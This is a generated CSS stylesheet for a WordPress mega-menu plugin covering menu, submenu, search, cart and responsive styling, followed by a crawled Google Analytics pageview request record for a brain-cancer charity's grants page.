            .top-bar-menu .suppa_menu .suppa_top_level_link .ctf_suppa_fa_box{
                font-size:20px !important;
                margin-top: 16px !important;
                padding-right: 10px !important;
            }

            /** Uploaded Icons **/
            .top-bar-menu .suppa_menu .suppa_top_level_link .suppa_upload_img{
                width : 20px !important;
                height : 20px !important;
                margin-top: 16px !important;
                padding-right: 10px !important;
            }



            /** ----------------------------------------------------------------
             ******** General Submenu
             ---------------------------------------------------------------- **/
            .top-bar-menu .suppa_submenu {

                top:50px !important;

                /* color/bg/border */
                background-color:#ffffff;

                border-top: 0px solid #ececec;
                border-right: 1px solid #ececec;
                border-bottom: 1px solid #ececec;
                border-left: 1px solid #ececec;

                /* CSS3 Gradient */
                background-image: -webkit-linear-gradient(top, transparent, transparent) ;
                background-image: -moz-linear-gradient(top, transparent, transparent) ;
                background-image: -o-linear-gradient(top, transparent, transparent) ;
                background-image: -ms-linear-gradient(top, transparent, transparent) ;
                background-image: linear-gradient(top, transparent, transparent) ;

                

                /* CSS3 Box Shadow */
                -moz-box-shadow   : 0px 0px 2px 1px rgba( 100,100,100,0.2);
                -webkit-box-shadow: 0px 0px 2px 1px rgba( 100,100,100,0.2);
                box-shadow        : 0px 0px 2px 1px rgba( 100,100,100,0.2);

                /* CSS3 Border Radius */
                -webkit-border-radius: 0px 0px 4px 4px;
                -moz-border-radius: 0px 0px 4px 4px;
                border-radius: 0px 0px 4px 4px;
            }



            /** ----------------------------------------------------------------
             ******** SubMenu Posts
             ---------------------------------------------------------------- **/
            .top-bar-menu .suppa_post {
                width: 209px;
            }
            .top-bar-menu .suppa_post a{
                width: 209px;
            }
            .top-bar-menu .suppa_post img{
                width: 209px;
                height: 160px;
            }
            .top-bar-menu .suppa_post div.suppa_post_link_container {
                width: 209px !important;
            }

            .top-bar-menu .suppa_post {
                margin: 15px 0px 15px 15px !important;
            }
            .top-bar-menu .suppa_post div.suppa_post_link_container {
                background-color: #007096;
            }
            .top-bar-menu .suppa_post span {
                font-size:14px !important;
                font-family:Arial , sans-serif !important;
                font-style:normal;

                padding: 10px 10px 10px 10px !important;

                /* color/bg/border */
                color:#ffffff;
            }

            .top-bar-menu .suppa_post span:hover ,
            .top-bar-menu .suppa_post span:hover {
                /* color/bg/border */
                color:#ffffff;
            }

            .top-bar-menu .suppa_latest_posts_view_all{
                font-size:14px !important;
                font-family:Arial , sans-serif !important;
                font-style:normal;
                padding: 15px 15px ;
                margin: 15px 15px;

                /* color/bg/border */
                color:#007096;
                background-color: #ffffff;
            }

            .top-bar-menu .suppa_latest_posts_view_all:hover{
                /* color/bg/border */
                color:#ffffff;
                background-color: #007096;
            }


            /** ----------------------------------------------------------------
             ******** SubMenu Mega Links Two
             ---------------------------------------------------------------- **/
            .top-bar-menu .suppa_menu_linksTwo .suppa_submenu .suppa_linksTwo_categoriesContainer a {
                font-size:18px !important;
                font-family:Arial , sans-serif !important;
                font-style:normal;

                padding-top:    10px;
                padding-bottom: 10px;
                padding-left:   10px;
                padding-right:  10px;

                /* color/bg/border */
                color:#007096;
                border-bottom:1px solid #007096;
            }
            .top-bar-menu .suppa_menu_linksTwo .suppa_linksTwo_categoriesContainer a:hover,
            .top-bar-menu .suppa_menu_linksTwo .suppa_linksTwo_categoriesContainer a.suppa_linksTwo_categoriesContainer_current {
                color:#ffffff;
                background-color:#007096;
            }

            .top-bar-menu .suppa_menu_linksTwo .suppa_linksTwo_cat a {
                font-size:14px !important;
                font-family:Arial , sans-serif !important;
                font-style:normal;

                padding-top:    10px;
                padding-bottom: 10px;
                padding-left:   10px;
                padding-right:  10px;

                /* color/bg/border */
                color:#ababab;
            }
            .top-bar-menu .suppa_menu_linksTwo .suppa_submenu .suppa_linksTwo_cat a:hover {
                color:#007096;
            }

            /** ----------------------------------------------------------------
             ******** SubMenu Mega Links Two Arrow Style
             ---------------------------------------------------------------- **/
            .top-bar-menu .suppa_menu_linksTwo .suppa_submenu .suppa_linksTwo_categoriesContainer a .suppa_megaLinksTwo_mainLinkArrow{
                top:13px !important;
                right:5px !important;
            }
            .top-bar-menu .suppa_menu_linksTwo .suppa_submenu .suppa_linksTwo_categoriesContainer a .suppa_megaLinksTwo_mainLinkArrow span {
                font-size:14px !important;
                /* color/bg/border */
                color:#f1f1f1;
            }
            .top-bar-menu .suppa_menu_linksTwo .suppa_submenu .suppa_linksTwo_categoriesContainer a:hover .suppa_megaLinksTwo_mainLinkArrow span,
            .suppa_linksTwo_categoriesContainer_current .suppa_megaLinksTwo_mainLinkArrow span{
                color:#ffffff !important;
            }


            /** ----------------------------------------------------------------
             ******** SubMenu Mega Posts
             ---------------------------------------------------------------- **/
            .top-bar-menu .suppa_menu_mega_posts .suppa_mega_posts_categories{
                margin-top:15px;
            }
            .top-bar-menu .suppa_menu_mega_posts .suppa_mega_posts_categories a {
                font-family : Arial , sans-serif !important;
                font-size:14px !important;
                font-style:normal;
                color :#007096;
                padding-top:15px;
                padding-left:15px;
                padding-bottom:15px;
                padding-right:0px;

                background-color:transparent;
            }
            .top-bar-menu .suppa_menu_mega_posts .suppa_mega_posts_categories a .suppa_item_title{
                font-family : Arial , sans-serif !important;
                font-size:14px !important;
                font-style:normal;
                color :#007096;
            }
            .top-bar-menu .suppa_menu_mega_posts .suppa_mega_posts_categories a:hover,
            .top-bar-menu .suppa_menu_mega_posts .suppa_mega_posts_categories a.suppa_mega_posts_cat_selected {
                background-color:#007096;
                color :#ffffff;
            }

            .top-bar-menu .suppa_menu_mega_posts .suppa_mega_posts_categories a:hover .suppa_item_title,
            .top-bar-menu .suppa_menu_mega_posts .suppa_mega_posts_categories a.suppa_mega_posts_cat_selected .suppa_item_title{
                color :#ffffff;
            }
            .top-bar-menu .suppa_mega_posts_post_article {
                margin-top:15px;
                margin-left:15px;
                margin-bottom:15px;
                margin-right:0px;
            }

            .top-bar-menu .suppa_mega_posts_post_article span{
                font-family : Arial , sans-serif !important;
                font-size:14px !important;
                font-style:normal;
                color :#ffffff;

                padding-top:10px;
                padding-left:10px;
                padding-bottom:10px;
                padding-right:10px;

            }

            .top-bar-menu .suppa_mega_posts_post_article div.suppa_post_link_container {
                background-color: #007096 !important ;
            }

            .top-bar-menu .suppa_mega_posts_post_article:hover span{
                color :#ffffff;
            }

            .top-bar-menu .suppa_mega_posts_post_article {
                width : 200px !important;
            }
                .top-bar-menu .suppa_mega_posts_post_article img{
                    width : 200px !important;
                    height : 160px !important;
                }

            /** ----------------------------------------------------------------
             ******** Submenu Mega Posts Arrow Style
             ---------------------------------------------------------------- **/
            .top-bar-menu .suppa_menu_mega_posts .suppa_mega_posts_categories a .suppa_mega_posts_arrow {
                top:13px !important;
                right:5px !important;
            }
            .top-bar-menu .suppa_menu_mega_posts .suppa_mega_posts_categories a .suppa_mega_posts_arrow span {
                font-size:14px !important;
                /* color/bg/border */
                color:#007096;
            }
            .top-bar-menu .suppa_menu_mega_posts .suppa_mega_posts_categories a:hover .suppa_mega_posts_arrow span {
                color:#ffffff;
            }

            /** Needed for suppa_frontend.js **/
            .top-bar-menu .suppa_menu_mega_posts .suppa_mega_posts_cat_selected .suppa_mega_posts_arrow span{
                color:#ffffff !important;
            }



            /** ----------------------------------------------------------------
             ******** Submenu Mega Links Style
             ---------------------------------------------------------------- **/
            .top-bar-menu .suppa_column {
                margin-left:12px !important;
                margin-bottom:12px !important;
            }

            /* Column Title */
            .top-bar-menu .suppa_column_title {
                font-size:18px !important;
                font-family:Arial , sans-serif !important;
                font-style:normal;
                color:#435061;
                border-bottom-color:#435061 ;
                padding: 10px 0px 10px 0px;
            }
                .top-bar-menu .suppa_column_title .suppa_item_title {
                    font-size:18px !important;
                    font-family:Arial , sans-serif !important;
                    font-style:normal;
                    color:#435061;
                }

            .top-bar-menu .suppa_column_title:hover {
                padding-left : 10px !important;
                color:#435061 ;
            }
                .top-bar-menu .suppa_column_title:hover .suppa_item_title {
                    color:#435061 ;
                }

            /* Column Links */
            .top-bar-menu .suppa_column_link{
                font-size:14px !important;
                font-family:Arial , sans-serif !important;
                font-style:normal;
                color:#435061 ;
                padding-right:5px;
                padding-left: 5px ;
                padding-top: 10px ;
                padding-bottom: 10px ;
            }
                .top-bar-menu .suppa_column_link .suppa_item_title {
                    font-size:14px !important;
                    font-family:Arial , sans-serif !important;
                    font-style:normal;
                    color:#435061 ;
                }

            .top-bar-menu .suppa_column_link:nth-child(2) {
                margin-top:10px !important;
            }

            .top-bar-menu .suppa_column_link:hover {
                color:#435061;
                padding-left : 15px !important;
            }
                .top-bar-menu .suppa_column_link:hover .suppa_item_title {
                    color:#435061;
                }

            /** ----------------------------------------------------------------
             ******** Description Style
             ---------------------------------------------------------------- **/
            .top-bar-menu .suppa_submenu_columns_wrap .suppa_item_desc{
                font-size:12px !important;
                font-family:Arial , sans-serif !important;
                font-style:normal;
                color:#c9c9c9;

                padding-top:5px !important;
            }
            .top-bar-menu .suppa_column_title:hover .suppa_item_desc,
            .top-bar-menu .suppa_column_link:hover .suppa_item_desc {
                color:#ffffff;
            }

            /** ----------------------------------------------------------------
             ******** Submenu Mega Links Title Icons Style
             ---------------------------------------------------------------- **/
            /* Title Icon */
            .top-bar-menu .suppa_column_title .ctf_suppa_fa_box {
                color:#435061;
            }
            .top-bar-menu .suppa_column_title:hover .ctf_suppa_fa_box {
                color:#435061 ;
            }

            /* Link Icon */
            .top-bar-menu .suppa_column_link .ctf_suppa_fa_box {
                color:#435061 ;
            }
            .top-bar-menu .suppa_column_link:hover .ctf_suppa_fa_box {
                color:#435061;
            }

            /** F.Awesome Icons **/
            .top-bar-menu .suppa_column_title .suppa_FA_icon {
                font-size:13px !important;
                margin-top: 2px !important;
                padding-right: 10px !important;
            }

            /** Uploaded Icons **/
            .top-bar-menu .suppa_column_title .suppa_UP_icon {
                width : 13px !important;
                height : 13px !important;
                margin-top: 2px !important;
                padding-right: 10px !important;
            }

            /** ----------------------------------------------------------------
             ******** Submenu Mega Links Links Icons Style
             ---------------------------------------------------------------- **/
            /** F.Awesome Icons **/
            .top-bar-menu .suppa_column_link .suppa_FA_icon {
                font-size:15px !important;
                padding-top: 1px !important;
                padding-right: 10px !important;
            }

            /** Uploaded Icons **/
            .top-bar-menu .suppa_column_link .suppa_UP_icon {
                width : 15px !important;
                height : 15px !important;
                padding-top: 1px !important;
                padding-right: 10px !important;
            }

            /** ----------------------------------------------------------------
             ********  Submenu Mega Links Current Link Style
             ---------------------------------------------------------------- **/
            .top-bar-menu .suppa_menu .suppa_submenu_columns_wrap .current-menu-item,
            .top-bar-menu .suppa_menu .suppa_submenu_columns_wrap .current-menu-item .ctf_suppa_fa_box,
            .top-bar-menu .suppa_menu .suppa_submenu_columns_wrap .current-menu-item .suppa_item_title{
                color:#ffffff !important;
            }

            .top-bar-menu .suppa_menu .suppa_submenu_columns_wrap .current-menu-item {
                background-color:#2b2b2b;
            }

            .top-bar-menu .suppa_menu .suppa_submenu_columns_wrap .current-menu-item .era_suppa_arrow_box span{
                color:#ffffff;
            }



            /** ----------------------------------------------------------------
             ******** Submenu DropDown Style
             ---------------------------------------------------------------- **/
            .top-bar-menu .suppa_menu_dropdown > .suppa_submenu a {
                font-size:14px !important;
                font-family:Arial , sans-serif !important;
                font-style:normal;
                border-bottom:1px solid #435061 ;
                padding: 10px 15px 10px 15px;
            }

            .top-bar-menu .suppa_menu_dropdown > .suppa_submenu a .suppa_item_title{
                font-size:14px !important;
                font-family:Arial , sans-serif !important;
                font-style:normal;
                color:#435061 ;
            }

            .top-bar-menu .suppa_menu_dropdown > .suppa_submenu div:hover > a ,
            .top-bar-menu .suppa_menu_dropdown > .suppa_submenu a:hover {
                color:#ffffff;
                background-color:#435061 ;
                padding-left : 20px;
            }
            .suppa_menu_dropdown > .suppa_submenu div:hover > a .suppa_item_title,
            .suppa_menu_dropdown > .suppa_submenu a:hover .suppa_item_title{
                color:#ffffff;
            }

            /** Needed for suppa_frontend.js **/
            .top-bar-menu .suppa_submenu .suppa_menu_class_dropdown_levels_hover > a {
                color:#ffffff;
                background-color:#435061 ;
            }
            .top-bar-menu .suppa_submenu .suppa_menu_class_dropdown_levels_hover > a .suppa_item_title{
                color:#ffffff;
            }

            /** ----------------------------------------------------------------
             ******** Description Style
             ---------------------------------------------------------------- **/
            .top-bar-menu .suppa_menu_dropdown > .suppa_submenu .suppa_item_desc{
                font-size:12px !important;
                font-family:Arial , sans-serif !important;
                font-style:normal;
                color:#c9c9c9;

                padding-top:5px !important;
            }
            .top-bar-menu .suppa_menu_dropdown > .suppa_submenu div:hover > a .suppa_item_desc{
                color:#c9c9c9;
            }
            .top-bar-menu .suppa_submenu .suppa_menu_class_dropdown_levels_hover > a .suppa_item_desc{
                color:#ffffff;
            }

            /** ----------------------------------------------------------------
             ******** Submenu DropDown Icons Style
             ---------------------------------------------------------------- **/
            .top-bar-menu .suppa_menu_dropdown > .suppa_submenu a .suppa_FA_icon{
                color:#435061 ;
            }

            .top-bar-menu .suppa_menu_dropdown > .suppa_submenu div:hover > a .suppa_FA_icon,
            .top-bar-menu .suppa_menu_dropdown > .suppa_submenu a:hover .suppa_FA_icon{
                color:#ffffff;
            }

            /** Needed for suppa_frontend.js **/
            .top-bar-menu .suppa_menu_class_dropdown_levels_hover > a .ctf_suppa_fa_box{
                color:#ffffff;
            }

            /** F.Awesome Icons **/
            .top-bar-menu .suppa_menu_dropdown .suppa_submenu .suppa_FA_icon {
                font-size:14px !important;
                margin-top: 0px !important;
                padding-right: 10px !important;
            }

            /** Uploaded Icons **/
            .top-bar-menu .suppa_menu_dropdown .suppa_submenu .suppa_UP_icon {
                width : 14px !important;
                height : 14px !important;
                margin-top: 0px !important;
                padding-right: 10px;
            }

            /** Open Sub Right **/
            .top-bar-menu .suppa_submenu.suppa_submenu_pos_right .suppa_FA_icon{
                padding-right: 0 !important;
                padding-left: 10px !important;
            }
            .top-bar-menu .suppa_submenu.suppa_submenu_pos_right .suppa_UP_icon{
                padding-right: 0 !important;
                padding-left: 10px !important;
            }


            /** ----------------------------------------------------------------
             ******** Submenu DropDown Arrow Style
             ---------------------------------------------------------------- **/
            .top-bar-menu .suppa_menu_dropdown .suppa_submenu a .era_suppa_arrow_box {
                top:9px !important;
                right:10px;
            }
            .top-bar-menu .suppa_menu_dropdown .suppa_submenu a .era_suppa_arrow_box span {
                font-size:14px !important;
                /* color/bg/border */
                color:#435061 ;
            }
            .top-bar-menu .suppa_menu_dropdown div:hover > a .era_suppa_arrow_box span {
                color:#ffffff !important;
            }

            /** Needed for suppa_frontend.js **/
            .top-bar-menu .suppa_menu_class_dropdown_levels_hover > a .era_suppa_arrow_box span{
                color:#ffffff !important;
            }

            /** Open Sub Right **/
            .top-bar-menu .suppa_submenu.suppa_submenu_pos_right .suppa_fa_carret_left{
                right: auto !important;
                left: 10px;
            }
            .top-bar-menu .suppa_submenu.suppa_submenu_pos_right .suppa_fa_carret_right {
                display:none !important;
            }

            /** Open Sub Left **/
            .top-bar-menu .suppa_submenu.suppa_submenu_pos_left .suppa_fa_carret_left{
                display: none !important;
            }

            /** ----------------------------------------------------------------
             ******** Current Top Level Style
             ---------------------------------------------------------------- **/
            .top-bar-menu .suppa_menu_dropdown > .suppa_submenu a.current-menu-item .suppa_item_title ,
            .top-bar-menu .suppa_menu_dropdown > .suppa_submenu a.current-menu-item .ctf_suppa_fa_box,
            .top-bar-menu .suppa_menu_dropdown > .suppa_submenu a.current-menu-item .suppa_item_title{
                color:#ffffff ;
            }

            .top-bar-menu .suppa_menu_dropdown .current-menu-item {
                background-color:#2b2b2b;
            }

            .top-bar-menu .suppa_menu_dropdown > .suppa_submenu a.current-menu-item .era_suppa_arrow_box span{
                color:#ffffff;
            }




            /** ----------------------------------------------------------------
             ******** Search Form Style
             ---------------------------------------------------------------- **/

             /** Form **/
            .top-bar-menu .suppa_menu_search form {
                margin-top:0px;
                margin-right:10px;
                margin-left:10px;
                width:150px;

            }

            /* Input */
            .top-bar-menu input{
                background-color:#ffffff;
                width:150px;
                height:26px;
                color:#007096 !important;

                padding-left:5px;
                padding-right:5px;

                font-size:12;
                font-family:Arial , sans-serif;
                font-style:normal;

                -webkit-border-radius:0px !important;
                -moz-border-radius:0px !important;
                border-radius:0px !important;

                border:1px solid #fbbc05;
            }
            .top-bar-menu .suppa_menu_search ::-webkit-input-placeholder { /* WebKit browsers */
                color:#007096 !important;
            }
            .top-bar-menu .suppa_menu_search :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
                color:#007096 !important;
                opacity:  1;
            }
            .top-bar-menu .suppa_menu_search ::-moz-placeholder { /* Mozilla Firefox 19+ */
                color:#007096 !important;
                opacity:  1;
            }
            .top-bar-menu .suppa_menu_search :-ms-input-placeholder { /* Internet Explorer 10+ */
                color:#007096 !important;
            }


            /* Normal: Form */
            .top-bar-menu .suppa_search_normal form {
                height:26px;
                width:150px;
            }

            /* Normal : Search Icon */
            .top-bar-menu .suppa_search_normal .suppa_search_icon{
                font-size:14px !important;
                height:26px;
                line-height:26px;
                background-color:#ffffff;

                border-radius: 0 0px 0px 0 !important;

            }
            .top-bar-menu .suppa_search_normal .suppa_search_icon span{
                color:#ffffff;
                padding-left:0px;
                padding-right:0px;
            }


            /** Boxed **/
            .top-bar-menu .suppa_search_boxed form {
                margin-bottom:0px;
            }

            /** Boxed : Top Icon **/
            .top-bar-menu .suppa_top_level_link.suppa_search_icon{
                color:#ffffff;
                padding-top:0px;
                padding-left:0px;
                padding-right:0px;
                height:50px !important;
            }
            .top-bar-menu .suppa_menu:hover .suppa_top_level_link.suppa_search_icon{
                color:#ffffff;
            }
            .top-bar-menu .suppa_menu .suppa_top_level_link .ctf_suppa_fa_box{
                font-size:20px !important;
                margin-top: 16px !important;
                padding-right: 10px !important;
            }

            /* Modern */
            .top-bar-menu .suppa_submenu_modern_search{
                z-index:100000019998;
                height:50px !important;
            }
            .top-bar-menu .suppa_submenu_modern_search form,
            .top-bar-menu .suppa_submenu_modern_search input{
                height:50px !important;
            }

            /* Modern : Close Icon */
            .top-bar-menu .suppa_submenu_modern_search .suppa_search_modern_close{
                z-index:100000020000;
                padding-top:0px;
                padding-left:0px;
                padding-right:0px;
                height:50px !important;
                font-size:20px !important;
                color:#007096 !important;
            }


            /** ----------------------------------------------------------------
             ******** Social Links Style
             ---------------------------------------------------------------- **/
            .top-bar-menu .suppa_menu_social a.suppa_top_level_link{
                padding-left:4px !important;
                padding-right:4px !important;
            }

            /** ----------------------------------------------------------------
             ******** Social Links Icons Style
             ---------------------------------------------------------------- **/
            /** F.Awesome Icons **/
            .top-bar-menu .suppa_menu_social .suppa_top_level_link .suppa_FA_icon_only {
                font-size:16px !important;
                padding-top: 0px !important;
                padding-right: 10px !important;
            }

            /** Uploaded Only Icons **/
            .top-bar-menu .suppa_menu_social .suppa_top_level_link .suppa_UP_icon_only {
                width : 16px !important;
                height : 16px !important;
                padding-top: 16px !important;
                padding-right: 10px !important;
            }


            /** ----------------------------------------------------------------
             ******** WooCommerce
             ---------------------------------------------------------------- **/
            .top-bar-menu .suppa_menu_woocommerce_cart a {
                height:50px !important;
                padding-left:15px;
                padding-right:15px;
            }

            .top-bar-menu .suppa_menu_woocommerce_cart > a,
            .top-bar-menu .suppa_menu_woocommerce_cart > a span.suppa_item_title {
                font-size:14px !important;
                font-family:Arial , sans-serif !important;
                font-weight:bold;
                color:#1c1c1c;
            }

            .top-bar-menu .suppa_menu_woocommerce_cart > a > span.suppa_item_title{
                padding-top:0px !important;
            }

            /* boder right or left */
            .top-bar-menu .suppa_menu_woocommerce_cart a.suppa_menu_position_left,
            .top-bar-menu .suppa_menu .suppa_menu_position_left{
                border-right:1px solid transparent;
            }
            .top-bar-menu .suppa_menu_woocommerce_cart a.suppa_menu_position_right,
            .top-bar-menu .suppa_menu .suppa_menu_position_right{
                border-left:1px solid transparent;
            }

            /* Hover */
            .top-bar-menu .suppa_menu_woocommerce_cart:hover > a{
                background-color:#ffffff;
                color:#1c1c1c;
            }
            .top-bar-menu .suppa_menu_woocommerce_cart:hover > a > span.suppa_item_title{
                color:#1c1c1c;
            }

            /* Current Link */
            .top-bar-menu .suppa_menu_woocommerce_cart > a.current-menu-item,
            .top-bar-menu .suppa_menu_woocommerce_cart > a.current-menu-ancestor {
                color:#435061 ;
                background-color:#ffffff;
            }
            .top-bar-menu .suppa_menu_woocommerce_cart > a.current-menu-item .ctf_suppa_fa_box,
            .top-bar-menu .suppa_menu_woocommerce_cart > a.current-menu-ancestor .ctf_suppa_fa_box{
                color:#435061;
            }

            /* Fix for canvas theme */
            .top-bar-menu .suppa_menu_woocommerce_cart a.cart-contents {
                padding-left:15px;
                padding-right:15px;
            }
            .top-bar-menu .suppa_menu_woocommerce_cart a.cart-contents .suppa_item_title{
                font-size:14px !important;
                font-family:Arial , sans-serif !important;
                font-weight:bold;
                color:#1c1c1c;
                padding-top:0px !important;
            }
            /* Hover */
            .top-bar-menu .suppa_menu_woocommerce_cart:hover > a.cart-contents{
                background-color:#ffffff;
                color:#1c1c1c;
            }
            .top-bar-menu .suppa_menu_woocommerce_cart:hover > a.cart-contents span{
                color:#1c1c1c;
            }

            /** ----------------------------------------------------------------
             ******** Responsive Web Design Style
             ---------------------------------------------------------------- **/

            .top-bar-menu .suppa_rwd_top_button_container{
                height:50px !important;
                background-color:#fbbc05;

                /* CSS3 Gradient */
                background-image: -webkit-linear-gradient(top, transparent, transparent) ;
                background-image: -moz-linear-gradient(top, transparent, transparent) ;
                background-image: -o-linear-gradient(top, transparent, transparent) ;
                background-image: -ms-linear-gradient(top, transparent, transparent) ;
                background-image: linear-gradient(top, transparent, transparent) ;

                

                /* Borders */
                border-top: 0px solid #111111;
                border-right: 0px solid #111111;
                border-bottom: 0px solid #111111;
                border-left: 0px solid #111111;
            }

            .top-bar-menu .suppa_rwd_menus_container {
                /* color/bg/border */
                background-color:#ffffff;

                /* CSS3 Gradient */
                background-image: -webkit-linear-gradient(top, transparent, transparent) ;
                background-image: -moz-linear-gradient(top, transparent, transparent) ;
                background-image: -o-linear-gradient(top, transparent, transparent) ;
                background-image: -ms-linear-gradient(top, transparent, transparent) ;
                background-image: linear-gradient(top, transparent, transparent) ;
            }


            /* Top Button & Text */
            .top-bar-menu .suppa_rwd_button,
            .top-bar-menu .suppa_rwd_text {
                line-height:50px !important;
            }
            .top-bar-menu .suppa_rwd_button {
                padding-right:20px !important;
                padding-left:20px !important;
                line-height:50px !important;
            }
            .top-bar-menu .suppa_rwd_button,
            .top-bar-menu .suppa_rwd_button span{
                font-size:20px !important;
                color:#ffffff;
            }
            .top-bar-menu .suppa_rwd_text{
                font-size:14px !important;
                font-family:Arial , sans-serif !important;
                font-style:normal;
                color :#ffffff !important;

                padding: 0px 20px !important;
                line-height:50px !important;
            }


            /* Submenu for latest posts, mega links, mega posts, html */
            .top-bar-menu .suppa_mega_posts_allposts_posts,
            .top-bar-menu .suppa_rwd_submenu_posts,
            .top-bar-menu .suppa_rwd_submenu_html,
            .top-bar-menu .suppa_rwd_submenu_columns_wrap {
                background-color:#ffffff;
                border-bottom: 1px solid #ececec;

                /* CSS3 Gradient */
                background-image: -webkit-linear-gradient(top, transparent, transparent) ;
                background-image: -moz-linear-gradient(top, transparent, transparent) ;
                background-image: -o-linear-gradient(top, transparent, transparent) ;
                background-image: -ms-linear-gradient(top, transparent, transparent) ;
                background-image: linear-gradient(top, transparent, transparent) ;

                

                /* Padding */
                padding-top:10px !important;
                padding-bottom:10px !important;
                padding-right:0px !important;
                padding-left:10px !important;

                /* CSS3 Box Shadow */
                -moz-box-shadow   : 0px 0px 2px 1px rgba( 100,100,100,0.2);
                -webkit-box-shadow: 0px 0px 2px 1px rgba( 100,100,100,0.2);
                box-shadow        : 0px 0px 2px 1px rgba( 100,100,100,0.2);
            }


            /* Main Links */
            .top-bar-menu .suppa_rwd_menu > a,
            .top-bar-menu .suppa_rwd_submenu_mega_posts > a,
            .top-bar-menu .suppa_rwd_submenu > .suppa_dropdown_item_container > a {
                font-size:15px !important;
                font-family:Arial , sans-serif !important;
                font-style:normal;
                color :#ffffff;

                height:35px !important;
                line-height:35px !important;
                border-bottom:1px solid #0085ad !important;
                background-color:#007096;
            }
            .top-bar-menu .suppa_rwd_menu > a .suppa_item_title,
            .top-bar-menu .suppa_rwd_submenu_mega_posts > a .suppa_item_title,
            .top-bar-menu .suppa_rwd_submenu > .suppa_dropdown_item_container > a .suppa_item_title{
                font-size:15px !important;
                font-family:Arial , sans-serif !important;
                font-style:normal;
                color :#ffffff;
            }

            .top-bar-menu .era_rwd_suppa_link_both_open,
            .top-bar-menu .suppa_rwd_menu:hover > a,
            .top-bar-menu .suppa_rwd_submenu_mega_posts > a:hover,
            .top-bar-menu .suppa_rwd_menu .suppa_dropdown_item_container a:hover {
                color :#ffffff !important;
                background-color :#005e7d !important;
            }
            .top-bar-menu .era_rwd_suppa_link_both_open .suppa_item_title,
            .top-bar-menu .suppa_rwd_menu:hover > a .suppa_item_title,
            .top-bar-menu .suppa_rwd_submenu_mega_posts > a:hover .suppa_item_title,
            .top-bar-menu .suppa_rwd_menu .suppa_dropdown_item_container a:hover .suppa_item_title{
                color :#ffffff !important;
            }
            .top-bar-menu .suppa_rwd_menus_container{
                border-top:1px solid #0085ad !important;
            }

            .top-bar-menu .suppa_rwd_menu > a{
                padding-left:20px !important;
            }
            .top-bar-menu .suppa_rwd_menu_dropdown > .suppa_rwd_submenu > .suppa_dropdown_item_container > a {
                padding-left:36px !important;
            }
            .top-bar-menu .suppa_rwd_menu_dropdown > .suppa_rwd_submenu > .suppa_dropdown_item_container > .suppa_rwd_submenu > .suppa_dropdown_item_container > a {
                padding-left:56px !important;
            }
            .top-bar-menu .suppa_rwd_menu_dropdown > .suppa_rwd_submenu > .suppa_dropdown_item_container > .suppa_rwd_submenu > .suppa_dropdown_item_container > .suppa_rwd_submenu > .suppa_dropdown_item_container > a {
                padding-left:76px !important;
            }

            /* Main Links Arrows */
            .top-bar-menu .suppa_rwd_menu > a .era_rwd_suppa_arrow_box {
                font-size:14px !important;

                /* color/bg/border */
                color:#ffffff;
            }
            .top-bar-menu .suppa_rwd_menu:hover > a .era_rwd_suppa_arrow_box {
                color:#ffffff !important;
            }
            .top-bar-menu .era_rwd_suppa_arrow_both_open{
                color :#ffffff !important;
                background-color:#007096 !important;
            }
            .top-bar-menu .era_rwd_suppa_link_both_open{
                color :#ffffff !important;
                background-color :#005e7d !important;
            }

            /* Search Form */
            .top-bar-menu .suppa_rwd_search{
                border-bottom:1px solid #0085ad !important;
            }
            .top-bar-menu .suppa_rwd_search{
                padding-top:10px !important;
                padding-bottom:10px !important;
                padding-right:0px !important;
                padding-left:10px !important;

            }
            .top-bar-menu .suppa_rwd_search input[type="text"]{
                background-color:#ffffff;
                height:26px;
                line-height:26px;
                color:#007096 !important;

                padding-left:5px;
                padding-right:5px;

                font-size:12;
                font-family:Arial , sans-serif;
                font-style:normal;

                -webkit-border-radius:0px;
                -moz-border-radius:0px;
                border-radius:0px;

                border:1px solid #fbbc05;
            }


            /* Mega Posts */
            .top-bar-menu .suppa_rwd_submenu_mega_posts > a {
                padding-left:40px !important;
            }


            /** ----------------------------------------------------------------
             ******** RWD Icons Style
             ---------------------------------------------------------------- **/
            .top-bar-menu .suppa_rwd_menu > a .ctf_suppa_fa_box,
            .top-bar-menu .suppa_rwd_menu .suppa_dropdown_item_container .ctf_suppa_fa_box{
                color :#ffffff;

            }
            .top-bar-menu .era_rwd_suppa_link_both_open .ctf_suppa_fa_box,
            .top-bar-menu .suppa_rwd_menu:hover > a .ctf_suppa_fa_box,
            .top-bar-menu .suppa_rwd_menu .suppa_dropdown_item_container a:hover .ctf_suppa_fa_box {
                color :#ffffff !important;
            }


            /** F.Awesome Icons **/
            .top-bar-menu .suppa_rwd_menu > a .suppa_FA_icon,
            .top-bar-menu .suppa_rwd_menu .suppa_dropdown_item_container .suppa_FA_icon
             {
                font-size:15px !important;
                padding-top: 10px !important;
                padding-right: 10px !important;
            }

            /** Uploaded Icons **/
            .top-bar-menu .suppa_rwd_menu > a .suppa_UP_icon,
            .top-bar-menu .suppa_rwd_menu .suppa_dropdown_item_container a .suppa_UP_icon
             {
                width : 14px !important;
                height : 14px !important;
                padding-top: 10px !important;
                padding-right: 10px !important;
            }

        .suppa_demo_container {
    padding:10px;
    font-size:14px;
    overflow:hidden;
}

.suppa_demo_container h3 {
    color:#ffffff;
    font-size:17px;
    margin-bottom:15px;
}

.suppa_demo_container input[type="text"],
.suppa_demo_container input[type="password"]{
    width:208px;
    padding:5px;
    margin:4px 0px;
    border:1px solid #cccccc;
    background:#ffffff;
    color:#555555;
    
}

.suppa_demo_container .suppa_demo_submit{
    margin-top:5px;
    padding:4px 12px;
    color:#555555;
    background:#ffffff;
    border:1px solid #cccccc;
    font-size:13px;
    text-decoration:none;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1399912512&t=pageview&_s=1&dl=https%3A%2F%2Fwww.voicesagainstbraincancer.org%2Fvabc-grants%2F&ul=en-us%40posix&dt=VABC%20Grants%20%7C%20Voices%20Against%20Brain%20Cancer&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=123735920&gjid=255465654&cid=390877622.1769378727&tid=UA-75731298-1&_gid=1683792636.1769378727&_r=1&_slc=1&z=210824517
body_size: -455
content:
2,cG-1L1R3F7Z7L